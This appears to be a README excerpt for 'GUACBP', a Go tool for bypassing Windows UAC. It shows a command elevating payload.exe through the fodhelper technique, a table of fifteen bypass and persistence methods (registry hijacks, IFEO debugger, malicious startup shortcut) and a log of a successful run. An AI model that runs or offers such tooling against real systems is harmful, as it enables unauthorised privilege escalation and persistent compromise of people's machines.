 c:\golang-uacbypasser>main --list --once --technique=fodhelper --path=payload.exe
GUACBP
by 0x9ef, for researches purposes ONLY!
version 2.1.0rc
General information:
UAC Level: 3
Build number: 19044
Status: OK
Table information:
ID | TYPE | NAME | DESCRIPTION | FIXED | ADMIN
-----+---------+--------------------------------------------------+--------------------------------------------------+---------+----------
1 | Once | cmstp | Using cmstp.exe and .ini file manipulations | Unknown | Unknown
2 | Once | computerdefaults | Using computerdefaults.exe and registry keys | Unknown | Unknown
| | | manipulations | |
3 | Once | eventvwr | Using eventvwr.exe and registry keys | Unknown | Unknown
| | | manipulations | |
4 | Once | fodhelper | Using fodhelper.exe and registry keys | Unknown | Unknown
| | | manipulations | |
5 | Once | sdcltcontrol | Using sdclt.exe folder and registry keys | Unknown | Unknown
| | | manipulations | |
6 | Once | silentcleanup | Using silentcleanup.exe and registry keys | Unknown | Unknown
| | | manipulations | |
7 | Once | slui | Using slui.exe and registry keys manipulations | Unknown | Unknown
8 | Once | wsreset | Using wsreset.exe and registry keys | Unknown | Unknown
| | | manipulations | |
9 | Persist | cortana | Using registry key class manipulation | Unknown | Unknown
10 | Persist | Using registry key (HKEY_CURRENT_USER) | | Unknown | Unknown
| | manipulation | | |
11 | Persist | hklm | Using registry key (HKEY_LOCAL_MACHINE) | Unknown | Unknown
| | | manipulation | |
12 | Persist | magnifier | Using magnifier.exe, Image File Execution | Unknown | Unknown
| | | Options debugger and accessibility application | |
13 | Persist | people | Using registry key class manipulation | Unknown | Unknown
14 | Persist | startup | Using malicious lnk file in startup directory | Unknown | Unknown
15 | Persist | userinit | Using userinit registry key manipulations | Unknown | Unknown
Selected [Executable] c:\golang-uacbypasser\payload.exe payload
Selected 'win32/fodhelper' bypass technique, trying to elevate...
2022/03/24 15:31:48 Technique started!
2022/03/24 15:31:49 Succesfully completed.
Time tooked: 1.19secs